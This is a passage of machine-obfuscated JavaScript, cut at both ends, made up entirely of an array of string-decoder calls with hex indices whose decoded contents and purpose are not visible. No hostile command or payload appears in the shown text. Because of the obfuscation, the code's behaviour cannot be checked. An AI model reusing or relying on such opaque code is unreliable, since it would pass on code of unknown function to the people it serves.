0x0,0xfb),oIy0opT(0xfc)+oIy0opT(0xfd),oIy0opT(0xfe)+oIy0opT(FNn2YN(0xcd)),oIy0opT(FNn2YN(0x174))+oIy0opT(MOyIoxe(0x2b)),oIy0opT(0x101)+oIy0opT(0x102),oIy0opT(0x103)+oIy0opT(0x104),oIy0opT(0x105)+oIy0opT(FNn2YN(0x7c)),oIy0opT(0x107)+oIy0opT(MOyIoxe(0x2c)),oIy0opT(0x109),oIy0opT(MOyIoxe(0x2d))+oIy0opT(0x10b)+'\x70',oIy0opT.call(MOyIoxe(-0x22),0x10c)+oIy0opT(0x10d),oIy0opT(FNn2YN(0xd1))+oIy0opT.call(FNn2YN(0x81),0x10f),oIy0opT(0x110),oIy0opT(0x111)+oIy0opT(0x112),oIy0opT(0x113)+oIy0opT(0x114),oIy0opT(0x115),oIy0opT.apply(MOyIoxe(-0x22),[0x116])+oIy0opT(0x117),oIy0opT(0x118)+oIy0opT(0x91),oIy0opT[MOyIoxe(-0x41)](FNn2YN(0x81),[0x119]),oIy0opT(0x11a)+oIy0opT(FNn2YN(0xd2)),oIy0opT(0x11c)+oIy0opT(0x11d),oIy0opT(0x11e)+oIy0opT.call(void 0x0,MOyIoxe(0x30)),oIy0opT(0x120)+oIy0opT(MOyIoxe(0x31)),oIy0opT[FNn2YN(0x61)](void 0x0,MOyIoxe(0x32))+oIy0opT(0x123),oIy0opT[MOyIoxe(-0x41)](void 0x0,[0x124]),oIy0opT(0x125)+oIy0opT(0x126),oIy0opT(0x127)+oIy0opT(0x128),oIy0opT(0x129)+oIy0opT(0x12a),oIy0opT(0x12b)+oIy0opT[FNn2YN(0x61)](FNn2YN(0x81),0x12c),oIy0opT[MOyIoxe(-0x41)](MOyIoxe(-0x22),[0x12d])+oIy0opT(0x12e),oIy0opT(0x12f)+oIy0opT(0x130),oIy0opT(0x131)+oIy0opT(MOyIoxe(0x33)),oIy0opT(MOyIoxe(0x34))+oIy0opT.call(void 0x0,0x134),oIy0opT(0x135)+oIy0opT(0x136),oIy0opT(0x137),oIy0opT.call(MOyIoxe(-0x22),0x138)+oIy0opT(MOyIoxe(0x35)),oIy0opT(FNn2YN(0xd9))+oIy0opT(0x13b),oIy0opT[MOyIoxe(-0x41)](void 0x0,[0x13c])+oIy0opT(FNn2YN(0xda)),oIy0opT(0x63)+oIy0opT.apply(void 0x0,[0x13e]),oIy0opT.call(void 0x0,0x13f),oIy0opT(0x140)+oIy0opT.call(void 0x0,0x141),oIy0opT(0x142)+oIy0opT(0x143),oIy0opT(0x144),oIy0opT(MOyIoxe(0x38))+oIy0opT(0x146),oIy0opT[FNn2YN(0x61)](FNn2YN(0x81),0x147)+oIy0opT[MOyIoxe(-0x42)](MOyIoxe(-0x22),FNn2YN(0xdc)),oIy0opT(0x149)+oIy0opT(0x14a),oIy0opT.call(MOyIoxe(-0x22),0x14b)+oIy0opT(0x14c),oIy0opT(0xb3)+oIy0opT(0x14d),oIy0opT(0x14e)+oIy0opT(0x14f),oIy0opT(0x150)+oIy0opT[MOyIoxe(-0x41)](MOyIoxe(-0x22),[MOyIoxe(-0x1d)]),oIy0opT[MOyIoxe(-0x41)](FNn2YN(0x81),[FNn2YN(0xa1)])+oIy0opT(FNn2YN(0x90)),oIy0opT(0x154)+oIy0opT(0x155),oIy0opT(0x156)+oIy0opT(0x157),oIy0opT(MOyIoxe(0x3a))+oIy0opT[FNn2YN(0x61)](MOyIoxe(-0x22),0x159),oIy0opT.apply(FNn2YN(0x81),[0x15a])+oIy0opT(0x15b),oIy0opT(FNn2YN(0x80))+oIy0opT(0x15d),oIy0opT(0x15e)+oIy0opT(0x15f),oIy0opT(0x160)+oIy0opT(0x161),oIy0opT(0x162)+oIy0opT(FNn2YN(0xde)),oIy0opT.call(MOyIoxe(-0x22),0x164)+oIy0opT(0x165),oIy0opT(FNn2YN(0xdf))+oIy0opT(MOyIoxe(0x43)),oIy0opT(0x168)+oIy0opT[FNn2YN(0x61)](void 0x0,0x169),oIy0opT(0x16a)+oIy0opT(0x16b),oIy0opT.call(FNn2YN(0x81),0x16c),oIy0opT(0x16d)+oIy0opT(0xf2),oIy0opT(FNn2YN(0x13b))+oIy0opT(0x16f),oIy0opT(0x170)+oIy0opT(0x171),oIy0opT(FNn2YN(0xe0))+oIy0opT(0x173),oIy0opT[FNn2YN(0x62)](void 0x0,[FNn2YN(0x96)])+oIy0opT.apply(MOyIoxe(-0x22),[0x175]),oIy0opT(0x176)+oIy0opT.call(MOyIoxe(-0x22),0x177),oIy0opT(0x178)+oIy0opT(FNn2YN(0xba)),oIy0opT(FNn2YN(0xe1))+oIy0opT(MOyIoxe(0x3f)),oIy0opT.apply(void 0x0,[0x17c]),oIy0opT(MOyIoxe(0x40))+oIy0opT(0x17e),oIy0opT[FNn2YN(0x61)](MOyIoxe(-0x22),0x17f)+oIy0opT(0x180),oIy0opT(MOyIoxe(0x20))+oIy0opT.apply(void 0x0,[0x182]),oIy0opT(0x183)+oIy0opT(0x184),oIy0opT(0x185)+oIy0opT[FNn2YN(0x61)](void 0x0,0x186),oIy0opT(0x187)+oIy0opT(MOyIoxe(0x41)),oIy0opT[FNn2YN(0x62)](void 0x0,[0x189])+oIy0opT(0x18a),oIy0opT(0x18b),oIy0opT.apply(void 0x0,[0x18c])+oIy0opT(0x18d),oIy0opT(0x18e)+oIy0opT(MOyIoxe(0x42)),oIy0opT(0x190)+oIy0opT[MOyIoxe(-0x42)](void 0x0,0x191),oIy0opT(0x192)+oIy0opT(0x193),oIy0opT(0x194)+oIy0opT(0x195),oIy0opT(FNn2YN(0x87))+oIy0opT(0x197),oIy0opT(MOyIoxe(0x43)),oIy0opT(0x198)+oIy0opT(FNn2YN(0x94)),oIy0opT(FNn2YN(0x77))+oIy0opT.apply(FNn2YN(0x81),[0x19a]),oIy0opT(0x19b)+oIy0opT(MOyIoxe(0x44)),oIy0opT(0x19d),oIy0opT(0x19e)+oIy0opT(0x19f),oIy0opT(0x1a0)+oIy0opT(0x1a1),oIy0opT(0x1a2)+oIy0opT[FNn2YN(0x62)](void 0x0,[0x1a3]),oIy0opT(0x1a4)+oIy0opT.apply(FNn2YN(0x81),[MOyIoxe(0x45)]),oIy0opT(0x1a5)+oIy0opT[FNn2YN(0x61)](void 0x0,MOyIoxe(0x46)),oIy0opT(FNn2YN(0xea))+oIy0opT(0x1a8),oIy0opT(0x1a9),oIy0opT.call(FNn2YN(0x81),0x1aa),oIy0opT.apply(FNn2YN(0x81),[0x1ab]),oIy0opT(MOyIoxe(0x48))+oIy0opT(0x1ad),oIy0opT(MOyIoxe(0x49)),oIy0opT(FNn2YN(0xcb))+oIy0opT(FNn2YN(0xed)),oIy0opT(0x1b0),oIy0opT.apply(FNn2YN(0x81),[0x1b1]),oIy0opT(0x77)+oIy0opT(0x1b2),oIy0opT(FNn2YN(0xee))+oIy0opT(MOyIoxe(0x4c)),oIy0opT(MOyIoxe(0x4d))+oIy0opT(0x1b6),oIy0opT(MOyIoxe(0x4e))+oIy0opT.call(void 0x0,0x1b8),oIy0opT(FNn2YN(0xf2))+oIy0opT(0x1ba)+'\u0045',oIy0opT(MOyIoxe(0x50))+oIy0opT[FNn2YN(0x62)](MOyIoxe(-0x22),[FNn2YN(0xc1)]),oIy0opT(0x1bd),oIy0opT(0x1be),oIy0opT.call(MOyIoxe(-0x22),0x1bf)+oIy0opT(0x1c0),oIy0opT(0x1c1)+oIy0opT(0x1c2),oIy0opT[FNn2YN(0x61)](void 0x0,0x1c3)+oIy0opT(0x1c4),oIy0opT(0x8d)+oIy0opT[MOyIoxe(-0x41)](void 0x0,[MOyIoxe(0x51)]),oIy0opT(MOyIoxe(0x52))+oIy0opT(MOyIoxe(0x53)),oIy0opT(0x1c8)+oIy0opT(MOyIoxe(0x54)),oIy0opT(0x1ca)+oIy0opT(FNn2YN(0xf8)),oIy0opT(0x1cc)+oIy0opT(0x1cd),oIy0opT(MOyIoxe(0x56))+oIy0opT(0x1cf),oIy0opT(0x1d0),oIy0opT(0x1d1)+oIy0opT.apply(MOyIoxe(-0x22),[0x1d2]),oIy0opT.call(void 0x0,0x1d3),oIy0opT(0x1d4)+oIy0opT(FNn2YN(0xfa)),oIy0opT(FNn2YN(0xfb))+oIy0opT.apply(FNn2YN(0x81),[0x1d7]),oIy0opT(MOyIoxe(0x64))+oIy0opT(0x1d8),oIy0opT(MOyIoxe(0x59))+oIy0opT(0x1c4),oIy0opT(0x8d)+oIy0opT(0x1da),oIy0opT(0x1db)+oIy0opT.call(void 0x0,FNn2YN(0xcd)),oIy0opT[FNn2YN(0x62)](void 0x0,[FNn2YN(0xfd)])+oIy0opT(FNn2YN(0xfe)),oIy0opT(MOyIoxe(0x5c)),oIy0opT(0x61)+oIy0opT(MOyIoxe(-0x19)),oIy0opT(MOyIoxe(0x5d))+oIy0opT(0x1e1),oIy0opT(0x1e2)+oIy0opT(MOyIoxe(0x5e)),oIy0opT(0x1e4)+oIy0opT(0x1e5),oIy0opT(0x1e6)+oIy0opT(0x1e7),oIy0opT.call(MOyIoxe(-0x22),0x1e8)+oIy0opT(MOyIoxe(0x5f)),oIy0opT(0x1ea)+oIy0opT(MOyIoxe(0x60)),oIy0opT(0x1ec),oIy0opT[FNn2YN(0x62)](FNn2YN(0x81),[0x8d])+oIy0opT(0x1ed),oIy0opT(0xa),oIy0opT(MOyIoxe(0x61))+oIy0opT(FNn2YN(0x105)),oIy0opT(0x1f0),oIy0opT(0x1f1)+oIy0opT(0x1f2),oIy0opT(0x1f3)+oIy0opT(0x1f4),oIy0opT(0x1f5),oIy0opT(0xb3)+oIy0opT(0x1f6),oIy0opT(0x8d)+oIy0opT[FNn2YN(0x62)](FNn2YN(0x81),[FNn2YN(0x106)]),oIy0opT.call(FNn2YN(0x81),FNn2YN(0x107))+oIy0opT.apply(FNn2YN(0x81),[0x1f8]),oIy0opT(0x1f9)+oIy0opT(0x1fa),oIy0opT(0x1fb)+oIy0opT(MOyIoxe(0x9)),oIy0opT.apply(void 0x0,[0x1fd])+oIy0opT(0x1fe),oIy0opT(MOyIoxe(0x65))+oIy0opT(MOyIoxe(0x66)),oIy0opT.apply(void 0x0,[0x201])+oIy0opT.apply(void 0x0,[0x97]),oIy0opT(0x202)+oIy0opT.apply(MOyIoxe(-0x22),[FNn2YN(0x7e)]),oIy0opT(0x204)+oIy0opT(0x53),oIy0opT(FNn2YN(0x10a))+oIy0opT(0x206),oIy0opT(FNn2YN(0x10b)),oIy0opT(0x208)+oIy0opT(0x209),oIy0opT(FNn2YN(0x10c)),oIy0opT.apply(FNn2YN(0x81),[MOyIoxe(0x6a)])+oIy0opT(0x20c),oIy0opT(FNn2YN(0x10e))+oIy0opT(0x20e),oIy0opT(0x20f)+oIy0opT(0x210),oIy0opT(0x211)+oIy0opT.apply(void 0x0,[0x212]),oIy0opT(FNn2YN(0x10f)),oIy0opT(FNn2YN(0x89))+oIy0opT(0x215),oIy0opT(0x216)+oIy0opT(0x217),oIy0opT(0x218)+oIy0opT(FNn2YN(0x110)),oIy0opT(FNn2YN(0x111))+oIy0opT(0x21b),oIy0opT(MOyIoxe(0x6f))+oIy0opT[MOyIoxe(-0x42)](FNn2YN(0x81),MOyIoxe(-0x14)),oIy0opT(0x21e)+oIy0opT(FNn2YN(0x113)),oIy0opT(0x220)+oIy0opT.call(void 0x0,MOyIoxe(0x71)),oIy0opT(0x222)+oIy0opT[MOyIoxe(-0x41)](void 0x0,[0x223]),oIy0opT(MOyIoxe(0x72))+oIy0opT(0x225),oIy0opT(0x226)+oIy0opT(0x227),oIy0opT(MOyIoxe(0x21)),oIy0opT(0x229)+oIy0opT(0x22a),oIy0opT(MOyIoxe(0x73))+oIy0opT(0x22c),oIy0opT.apply(void 0x0,[0x8d])+oIy0opT(MOyIoxe(0x74)),oIy0opT(FNn2YN(0x118))+oIy0opT(0x22f),oIy0opT(0x230)+oIy0opT(0x231),oIy0opT(MOyIoxe(0x76))+oIy0opT(0x233),oIy0opT(0x234)+oIy0opT(FNn2YN(0x11a)),oIy0opT(0x236),oIy0opT(0x237),oIy0opT(0x238)+oIy0opT(0x239),oIy0opT(0x23a)+oIy0opT(0x23b),oIy0opT(FNn2YN(0xcb))+oIy0opT(0x23c),oIy0opT(0x23d),oIy0opT(0x67)+oIy0opT(0x4d),oIy0opT(0x23e)+oIy0opT(0x23f),oIy0opT(MOyIoxe(0x78))+oIy0opT.apply(void 0x0,[FNn2YN(0xcd)]),oIy0opT(0xa)+oIy0opT(MOyIoxe(0x79)),oIy0opT(0x242),oIy0opT(0x243)+oIy0opT(0x244),oIy0opT(FNn2YN(0x11d)),oIy0opT(MOyIoxe(0x15))+oIy0opT(0x247),oIy0opT(0x248)+oIy0opT(0x249),oIy0opT(0x15a)+oIy0opT(MOyIoxe(0x7b)),oIy0opT(0x24b)+oIy0opT(0x8c),oIy0opT(MOyIoxe(0x7c)),oIy0opT(0x105)+oIy0opT(0x24d),oIy0opT(0x24e)+oIy0opT.call(MOyIoxe(-0x22),0x24f),oIy0opT(FNn2YN(0x120))+oIy0opT(0x251),oIy0opT(0x252)+oIy0opT(0x24f),oIy0opT.call(void 0x0,0x24e),oIy0opT(MOyIoxe(0x7e))+oIy0opT(0x254),oIy0opT(0x255)+oIy0opT(0x256),oIy0opT(FNn2YN(0xc0))+oIy0opT(FNn2YN(0xcd)),oIy0opT(MOyIoxe(0x7f))+oIy0opT(0x259),oIy0opT(0x25a),oIy0opT(0x25b)+oIy0opT[FNn2YN(0x62)](FNn2YN(0x81),[0x73]),oIy0opT(MOyIoxe(0x80)),oIy0opT(0x25d)+oIy0opT.call(FNn2YN(0x81),0x25e),oIy0opT(FNn2YN(0x124))+oIy0opT(0x260),oIy0opT(0x261)+oIy0opT(0x262),oIy0opT(MOyIoxe(0x82))+oIy0opT(MOyIoxe(0x83)),oIy0opT[FNn2YN(0x61)](void 0x0,0x264)+oIy0opT(0x265),oIy0opT(0x266)+oIy0opT(0x267),oIy0opT(0x268)+oIy0opT.apply(MOyIoxe(-0x22),[0x269]),oIy0opT(0x26a)+oIy0opT(0x11d),oIy0opT(0x26b)+oIy0opT(FNn2YN(0x127)),oIy0opT(0x26d)+oIy0opT(0x26e),oIy0opT[MOyIoxe(-0x41)](void 0x0,[0x26f])+oIy0opT(FNn2YN(0x128)),oIy0opT(0x271)+oIy0opT(0x272),oIy0opT(0x273)+oIy0opT(0x274),oIy0opT(0x275)+oIy0opT(0x276),oIy0opT(0x277)+oIy0opT(0x278),oIy0opT(0x264)+oIy0opT(0x279),oIy0opT(0x8d)+oIy0opT(0x27a),oIy0opT(0x27b),oIy0opT(0x27c)+oIy0opT(FNn2YN(0xda)),oIy0opT(0x27d)+oIy0opT(MOyIoxe(0x86)),oIy0opT(0x27f)+oIy0opT(0x280),oIy0opT(0x281)+oIy0opT[MOyIoxe(-0x42)](MOyIoxe(-0x22),0x4e),oIy0opT(0x282)+oIy0opT(0x283),oIy0opT(0x284),oIy0opT[MOyIoxe(-0x41)](void 0x0,[0x285])+oIy0opT(MOyIoxe(0xae)),oIy0opT(0x287)+oIy0opT.apply(FNn2YN(0x81),[0x288]),oIy0opT(FNn2YN(0xbe))+oIy0opT(FNn2YN(0x12a)),oIy0opT(MOyIoxe(0x88))+oIy0opT(0x28c),oIy0opT(0x28d)+oIy0opT(0x28e),oIy0opT(MOyIoxe(-0x9))+oIy0opT(0x290),oIy0opT.call(MOyIoxe(-0x22),0x291),oIy0opT(MOyIoxe(0x89)),oIy0opT.call(FNn2YN(0x81),0x293)+oIy0opT(0x294),oIy0opT[FNn2YN(0x61)](FNn2YN(0x81),FNn2YN(0x12d))+oIy0opT(MOyIoxe(0x8b)),oIy0opT(0x296)+oIy0opT(0x71),oIy0opT(0x264)+oIy0opT(0x297),oIy0opT.call(MOyIoxe(-0x22),0x298)+oIy0opT(0x299),oIy0opT.apply(FNn2YN(0x81),[0x29a])+oIy0opT(0x29b),oIy0opT(0x29c)+oIy0opT(0x29d),oIy0opT(0x29e)+oIy0opT(0x29f),oIy0opT[MOyIoxe(-0x42)](FNn2YN(0x81),0x67)+oIy0opT.apply(MOyIoxe(-0x22),[0x23b]),oIy0opT(0x2a0)+oIy0opT(0x2a1),oIy0opT(0x2a2),oIy0opT(0x2a3)+oIy0opT(0x2a4),oIy0opT(0x2a5)+oIy0opT(0x2a6),oIy0opT(MOyIoxe(0x8c))+oIy0opT(0x2a8),oIy0opT.apply(void 0x0,[0x2a9])+oIy0opT(0x2aa),oIy0opT(0x2ab)+oIy0opT(0x2ac),oIy0opT(FNn2YN(0x130))+oIy0opT(0x2ae),oIy0opT(MOyIoxe(0x8e))+oIy0opT(MOyIoxe(0x8f)),oIy0opT(0x2b1)+oIy0opT(MOyIoxe(0x90)),oIy0opT[MOyIoxe(-0x42)](MOyIoxe(-0x22),0x2b3)+oIy0opT(0x2b4),oIy0opT(0x2b5)+oIy0opT.call(MOyIoxe(-0x22),MOyIoxe(0x91)),oIy0opT(0x2b7)+oIy0opT(MOyIoxe(0x92)),oIy0opT(0x2b8),oIy0opT(0x2b9)+oIy0opT(0x2ba),oIy0opT(0x2bb)+oIy0opT(0x2bc),oIy0opT(0x2bd),oIy0opT(0x2be),oIy0opT(FNn2YN(0x85))+oIy0opT(0x2c0),oIy0opT(0x2c1)+oIy0opT(0x2c2),oIy0opT(0x2c3)+'\x75\x74',oIy0opT(FNn2YN(0x136))+oIy0opT(0x2c4),oIy0opT(MOyIoxe(0x94)),oIy0opT(0x2c6)+oIy0opT(0x2c7),oIy0opT(0x2c8)+oIy0opT(MOyIoxe(0x95)),oIy0opT(FNn2YN(0x139))+oIy0opT(0x2cb),oIy0opT(FNn2YN(0x13a))+oIy0opT(0x2cd),oIy0opT(FNn2YN(0x13b))+oIy0opT(0x2ce),oIy0opT(0xa6)+oIy0opT(MOyIoxe(0x99)),oIy0opT(MOyIoxe(0x9a))+oIy0opT[MOyIoxe(-0x41)](FNn2YN(0x81),[FNn2YN(0x13e)]),oIy0opT(FNn2YN(0x13f))+oIy0opT.apply(void 0x0,[0x2d3]),oIy0opT[FNn2YN(0x61)](void 0x0,0x2d4),oIy0opT[FNn2YN(0x61)](MOyIoxe(-0x22),MOyIoxe(0x9d))+oIy0opT(0x2d6),oIy0opT.call(void 0x0,0x15a)+oIy0opT(0x2d7),oIy0opT(FNn2YN(0x67)),oIy0opT(0x2d8)+oIy0opT(0x2d9),oIy0opT(0x2da)+oIy0opT(0x2db),oIy0opT(0x8d)+oIy0opT(0x2dc),oIy0opT(0x2dd)+oIy0opT(0x2de),oIy0opT(0x2df)+oIy0opT(0x2e0),oIy0opT(0x2e1)+oIy0opT(FNn2YN(0x141)),oIy0opT(0x2e3)+oIy0opT(FNn2YN(0x142)),oIy0opT(0x2e5)+oIy0opT(0x2e6),oIy0opT[MOyIoxe(-0x42)](FNn2YN(0x81),0x2e7),oIy0opT(0x2e8)+oIy0opT(MOyIoxe(0xc7)),oIy0opT(0x2ea)+oIy0opT(0x2eb),oIy0opT(0x2ec)+oIy0opT(MOyIoxe(0xa0)),oIy0opT(0x2ee)+oIy0opT[MOyIoxe(-0x42)](MOyIoxe(-0x22),0x2ef),oIy0opT(0x2f0)+oIy0opT(MOyIoxe(0xa1)),oIy0opT(0x2f2)+oIy0opT(0x2f3),oIy0opT(0x2f4)+oIy0opT[FNn2YN(0x62)](void 0x0,[FNn2YN(0x145)]),oIy0opT[MOyIoxe(-0x42)](FNn2YN(0x81),0x2f6),oIy0opT(0x2f7),oIy0opT(0x2f8)+oIy0opT(0x2f9),oIy0opT(0x2fa),oIy0opT(0x2fb)+oIy0opT(MOyIoxe(0xa3)),oIy0opT(0x2fd)+oIy0opT(FNn2YN(0x147)),oIy0opT.apply(void 0x0,[0x2ff])+oIy0opT(0x1ad),oIy0opT.apply(MOyIoxe(-0x22),[FNn2YN(0x148)])+oIy0opT(0x301),oIy0opT(0x302),oIy0opT.apply(void 0x0,[0x303])+oIy0opT.call(void 0x0,0x304),oIy0opT(FNn2YN(0x149)),oIy0opT(FNn2YN(0x76))+'\u0074\u0061',oIy0opT(MOyIoxe(0xa7))+oIy0opT(MOyIoxe(0xa8)),oIy0opT(0x308),oIy0opT(0x309)+oIy0opT(FNn2YN(0x14c)),oIy0opT(0x30b)+oIy0opT(0x1e9),oIy0opT(MOyIoxe(0xaa))+oIy0opT(0x29f),oIy0opT(0x30d)+oIy0opT(0x30e),oIy0opT(0x30f)+oIy0opT[FNn2YN(0x61)](void 0x0,MOyIoxe(0xab)),oIy0opT.call(MOyIoxe(-0x22),MOyIoxe(0xac))+oIy0opT(0x312),oIy0opT.call(FNn2YN(0x81),0x313),oIy0opT(0x314)+oIy0opT.apply(FNn2YN(0x81),[0x315]),oIy0opT[FNn2YN(0x62)](void 0x0,[MOyIoxe(0xad)])+oIy0opT(0x1c4),oIy0opT(0x317)+oIy0opT(0x1c9),oIy0opT[FNn2YN(0x61)](void 0x0,0x318)+oIy0opT(MOyIoxe(0xae)),oIy0opT(MOyIoxe(0xaf))+oIy0opT(FNn2YN(0xcd)),oIy0opT(0x14),oIy0opT(0x31a)+oIy0opT(0x31b)+'\u005a',oIy0opT[FNn2YN(0x61)](FNn2YN(0x81),0x75)+oIy0opT(MOyIoxe(0xb0)),oIy0opT(0x31d)+oIy0opT(0x31e),oIy0opT(0x31f),oIy0opT.apply(void 0x0,[0x320])+oIy0opT(0x5e),oIy0opT(0x321)+oIy0opT(0x322),oIy0opT(0x323)+oIy0opT[FNn2YN(0x61)](void 0x0,0x324),oIy0opT(FNn2YN(0x154))+oIy0opT(0x326),oIy0opT(0x327)+oIy0opT(FNn2YN(0x155)),oIy0opT[FNn2YN(0x62)](void 0x0,[MOyIoxe(0xb3)])+oIy0opT(0x329),oIy0opT(0x32a)+oIy0opT(0x32b),oIy0opT.call(MOyIoxe(-0x22),0x32c)+oIy0opT[FNn2YN(0x62)](FNn2YN(0x81),[FNn2YN(0x157)]),oIy0opT(0x32e)+oIy0opT(0x32f),oIy0opT(0x10c)+oIy0opT.apply(FNn2YN(0x81),[0x330]),oIy0opT(FNn2YN(0x99))+oIy0opT(FNn2YN(0x158)),oIy0opT(0x333)+oIy0opT(FNn2YN(0x159)),oIy0opT[FNn2YN(0x61)](MOyIoxe(-0x22),0x335)+oIy0opT[MOyIoxe(-0x41)](void 0x0,[MOyIoxe(0xb7)]),oIy0opT.call(void 0x0,FNn2YN(0x78))+oIy0opT(0x338),oIy0opT(0x339)+oIy0opT(MOyIoxe(0xb8)),oIy0opT(MOyIoxe(0xb9)),oIy0opT.apply(MOyIoxe(-0x22),[MOyIoxe(0xba)])+oIy0opT(0x1fe),oIy0opT[FNn2YN(0x61)](FNn2YN(0x81),0x33d)+oIy0opT(0xb4),oIy0opT(0x33e),oIy0opT(0x33f)+oIy0opT[MOyIoxe(-0x41)](void 0x0,[0x177]),oIy0opT[MOyIoxe(-0x41)](void 0x0,[FNn2YN(0xe5)]),oIy0opT(0x340)+oIy0opT(0x283),oIy0opT(0x341)+oIy0opT.apply(FNn2YN(0x81),[0x342]),oIy0opT(0x343)+oIy0opT[MOyIoxe(-0x42)](MOyIoxe(-0x22),FNn2YN(0x15e)),oIy0opT(0x5d)+oIy0opT(0x345),oIy0opT(0x346)+oIy0opT(0x347),oIy0opT(0x348)+oIy0opT[MOyIoxe(-0x42)](MOyIoxe(-0x22),FNn2YN(0x15f)),oIy0opT(0x34a)+oIy0opT.call(MOyIoxe(-0x22),FNn2YN(0x160)),oIy0opT(0x34c),oIy0opT(0x34d),oIy0opT(0x34e),oIy0opT[FNn2YN(0x61)](void 0x0,0x34f),oIy0opT(0x350)+oIy0opT(0x351),oIy0opT.apply(MOyIoxe(-0x22),[0x352])+oIy0opT(0x353),oIy0opT.apply(MOyIoxe(-0x22),[0x354]),oIy0opT(0x355)+oIy0opT(0x356),oIy0opT(0x357)+oIy0opT(0x358),oIy0opT(FNn2YN(0x161)),oIy0opT.call(MOyIoxe(-0x22),0x35a),oIy0opT(MOyIoxe(0xbf))+oIy0opT[MOyIoxe(-0x42)](MOyIoxe(-0x22),0x35c),oIy0opT[MOyIoxe(-0x41)](FNn2YN(0x81),[0x35d]),oIy0opT(0x35e)+oIy0opT(MOyIoxe(0xa8)),oIy0opT[MOyIoxe(-0x42)](MOyIoxe(-0x22),0x35f)+oIy0opT(0x71),oIy0opT(0x360)+oIy0opT(FNn2YN(0x163)),oIy0opT.call(void 0x0,0x361)+oIy0opT[MOyIoxe(-0x42)](void 0x0,0x362),oIy0opT(0x363)+oIy0opT(FNn2YN(0xa8)),oIy0opT(0x365)+oIy0opT(FNn2YN(0x126)),oIy0opT.call(MOyIoxe(-0x22),0x366)+oIy0opT(FNn2YN(0x164)),oIy0opT(0x368)+oIy0opT(0x369),oIy0opT.call(MOyIoxe(-0x22),MOyIoxe(0xc2)),oIy0opT.apply(FNn2YN(0x81),[0x36b]),oIy0opT(FNn2YN(0x166))+oIy0opT(0xf2),oIy0opT(0x36d)+oIy0opT(0x36e),oIy0opT(FNn2YN(0x167)),oIy0opT.apply(MOyIoxe(-0x22),[0x370]),oIy0opT.call(MOyIoxe(-0x22),MOyIoxe(0xc5)),oIy0opT(MOyIoxe(0xc6))+oIy0opT(MOyIoxe(0xc7)),oIy0opT(MOyIoxe(0xc8))+'\x61\x64',oIy0opT(MOyIoxe(0xc9))+oIy0opT(FNn2YN(0x16d)),oIy0opT(0x376)+oIy0opT(0x377),oIy0opT(FNn2YN(0xe3))+oIy0opT(0x378),oIy0opT(0x379)+oIy0opT(0x91),oIy0opT(FNn2YN(0x16e))+oIy0opT(0x37b),oIy0opT(MOyIoxe(0xcc))+oIy0opT(0x37d),oIy0opT.call(FNn2YN(0x81),0x37e)+oIy0opT(0x37f),oIy0opT(0x380)+oIy0opT(0x381),oIy0opT(FNn2YN(0xb5)),oIy0opT(0x383)+oIy0opT(FNn2YN(0x170)),oIy0opT(0x385)+oIy0opT(0x386),oIy0opT(0x156)+oIy0opT.apply(void 0x0,[0x387]),oIy0opT(0x388)+oIy0opT(MOyIoxe(0xce)),oIy0opT(0x38a)+oIy0opT[FNn2YN(0x62)](MOyIoxe(-0x22),[MOyIoxe(0xcf)]),oIy0opT(0x38c)+oIy0opT[FNn2YN(0x61)](void 0x0,0x38d),oIy0opT(0x38e)+oIy0opT(0xfb),oIy0opT(0x38f)+oIy0opT(0x390),oIy0opT(0x13c)+oIy0opT(0x391),oIy0opT(0x392),oIy0opT(0x393)+oIy0opT(FNn2YN(0xcd)),oIy0opT(0x394)+oIy0opT(0x395),oIy0opT[MOyIoxe(-0x41)](FNn2YN(0x81),[0x9c])+oIy0opT(0x396),oIy0opT(0x397),oIy0opT(0x398)+oIy0opT.call(void 0x0,MOyIoxe(0xbb)),oIy0opT(0x9c)+oIy0opT(FNn2YN(0xe8)),oIy0opT(0x399)+oIy0opT.apply(void 0x0,[0x39a]),oIy0opT(0x39b)+oIy0opT(0x39c),oIy0opT(0x39d),oIy0opT(0x39e)+oIy0opT(0x39f),oIy0opT(0x3a0)+oIy0opT(0x22a),oIy0opT(0x3a1)+oIy0opT(0x3a2),oIy0opT(0x3a3)+oIy0opT(0x3a4),oIy0opT(0x3a5),oIy0opT.apply(void 0x0,[0x3a6])+oIy0opT[MOyIoxe(-0x42)](FNn2YN(0x81),0x3a7),oIy0opT(0x3a8)+oIy0opT.apply(void 0x0,[0x3a9]),oIy0opT(0x3aa)+oIy0opT(0x3ab),oIy0opT(0x3ac)+oIy0opT[FNn2YN(0x61)](void 0x0,0x14d),oIy0opT(0x8d)+oIy0opT(0x3ad),oIy0opT.apply(FNn2YN(0x81),[0x3ae]),oIy0opT(0x3af)+oIy0opT[FNn2YN(0x61)](void 0x0,0x344),oIy0opT(0x3b0)+oIy0opT(0x3b1),oIy0opT(0x3b2)+oIy0opT(0x3b3),oIy0opT(0x3b4)+oIy0opT(0x3b5),oIy0opT(0x3b6)+oIy0opT(0x3b7),oIy0opT(0x3b8),oIy0opT(0x3b9)+oIy0opT(0x3ba),oIy0opT(FNn2YN(0x156))+oIy0opT(0x3bb),oIy0opT(0xd)+oIy0opT(0x3bc),oIy0opT(0x3bd)+oIy0opT(0x3be),oIy0opT[FNn2YN(0x62)](void 0x0,[0x3bf])+oIy0opT(0x3c0),oIy0opT(0x3c1)+oIy0opT(0x3c2),oIy0opT(0x10e)+oIy0opT(0x3c3),oIy0opT(0x3c4)+oIy0opT(0x3c5),oIy0opT(0x3c6),oIy0opT(0x3c7)+oIy0opT(0x161),oIy0opT[MOyIoxe(-0x42)](MOyIoxe(-0x22),0x3c8)+oIy0opT(0x3c9),oIy0opT.apply(void 0x0,[0x2cc])+oIy0opT(0x3ca),oIy0opT[FNn2YN(0x62)](void 0x0,[0x3a0])+oIy0opT(0x3cb),oIy0opT[MOyIoxe(-0x41)](MOyIoxe(-0x22),[0x3cc])+oIy0opT(0x3cd),oIy0opT(0x3ce)+'\x73\x63',oIy0opT(0x3cf)+oIy0opT.call(FNn2YN(0x81),0x3d0),oIy0opT[FNn2YN(0x62)](void 0x0,[0x3d1])+oIy0opT(0x3d2),oIy0opT(0x3d3),oIy0opT(0x3d4)+oIy0opT(0x3d5),oIy0opT(0x3d6)+oIy0opT(0x3d7),oIy0opT(0x3d8)+oIy0opT[FNn2YN(0x62)](void 